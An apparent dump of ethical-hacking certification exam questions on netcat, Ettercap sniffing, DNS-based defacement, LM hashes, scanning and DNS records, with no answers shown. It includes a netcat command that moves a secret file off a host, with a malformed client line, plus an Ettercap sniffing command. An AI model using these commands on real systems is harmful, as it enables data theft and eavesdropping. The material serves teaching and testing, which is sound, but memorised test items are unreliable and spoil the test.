An attacker runs netcat tool to transfer a secret file between two hosts.
Machine A: netcat -l -p 1234 < secretfile
Machine B: netcat 192.168.3.4 > 1234
He is worried about information being sniffed on the network. How would the attacker use netcat to encrypt the information before transmitting onto the wire?
Joseph was the Web site administrator for the Mason Insurance in New York, who's main Web site was located at www.masonins.com. Joseph uses his laptop computer regularly to administer the Web site.
One night, Joseph received an urgent phone call from his friend, Smith. According to Smith, the main Mason Insurance web site had been vandalized! All of its normal content was removed and replaced with an attacker's message ''Hacker Message: You are dead! Freaks!
From his office, which was directly connected to Mason Insurance's internal network, Joseph surfed to the Web site using his laptop. In his browser, the Web site looked completely intact. No changes were apparent. Joseph called a friend of his at his home to help troubleshoot the problem. The Web site appeared defaced when his friend visited using his DSL connection. So, while Smith and his friend could see the defaced page, Joseph saw the intact Mason Insurance web site. To help make sense of this problem, Joseph decided to access the Web site using his dial-up ISP. He disconnected his laptop from the corporate internal network and used his modem to dial up the same ISP used by Smith.
After his modem connected, he quickly typed www.masonins.com in his browser to reveal the following web page:
H@cker Mess@ge:
Y0u @re De@d! Fre@ks!
After seeing the defaced Web site, he disconnected his dial-up line, reconnected to the internal network, and used Secure Shell (SSH) to log in directly to the Web server. He ran Tripwire against the entire Web site, and determined that every system file and all the Web content on the server were intact.
How did the attacker accomplish this hack?
Bob is doing a password assessment for one of his clients. Bob suspects that security policies are not in place. He also suspects that weak passwords are probably the norm throughout the company he is evaluating. Bob is familiar with password weaknesses and key loggers.
Which of the following options best represents the means that Bob can adopt to retrieve passwords from his clients hosts and servers?
How can you determine if an LM hash you extracted contains a password that is less than 8 characters long?
Bob wants to prevent attackers from sniffing his passwords on the wired network. Which of the following lists the best options?
Exhibit:
ettercap –NCLzs --quiet
What does the command in the exhibit do in “Ettercap”?
While examining audit logs, you discover that people are able to telnet into the SMTP server on port 25. You would like to block this, though you do not see any evidence of an attack or other wrong doing. However, you are concerned about affecting the normal functionality of the email server. From the following options choose how best you can achieve this objective?
E-mail scams and mail fraud are regulated by which of the following?
You want to use netcat to generate huge amount of useless network data continuously for various performance testing between 2 hosts.
Which of the following commands accomplish this?
A remote user tries to login to a secure network using Telnet, but accidently types in an invalid user name or password. Which responses would NOT be preferred by an experienced Security Manager? (multiple answer)

The follows is an email header. What address is that of the true originator of the message?
Which address translation scheme would allow a single public IP address to always correspond to a single machine on an internal network, allowing "server publishing"?
While performing a ping sweep of a subnet you receive an ICMP reply of Code 3/Type 13 for all the pings sent out.
What is the most likely cause behind this response?
John is using a special tool on his Linux platform that has a signature database and is therefore able to detect hundred of vulnerabilities in UNIX, Windows, and commonly-used web CGI scripts. Additionally, the database detects DDoS zombies and Trojans. What would be the name of this multifunctional tool?
Bob has been hired to perform a penetration test on XYZ.com. He begins by looking at IP address ranges owned by the company and details of domain name registration. He then goes to News Groups and financial web sites to see if they are leaking any sensitive information of have any technical details online.
Within the context of penetration testing methodology, what phase is Bob involved with?
Which of the following tools can be used to perform a zone transfer?
What are two types of ICMP code used when using the ping command?
What flags are set in a X-MAS scan?(Choose all that apply.
Exhibit

Joe Hacker runs the hping2 hacking tool to predict the target host’s sequence numbers in one of the hacking session.
What does the first and second column mean? Select two.
One of your team members has asked you to analyze the following SOA record. What is the TTL?
Rutgers.edu.SOA NS1.Rutgers.edu ipad.college.edu (200302028 3600
3600 604800 2400.

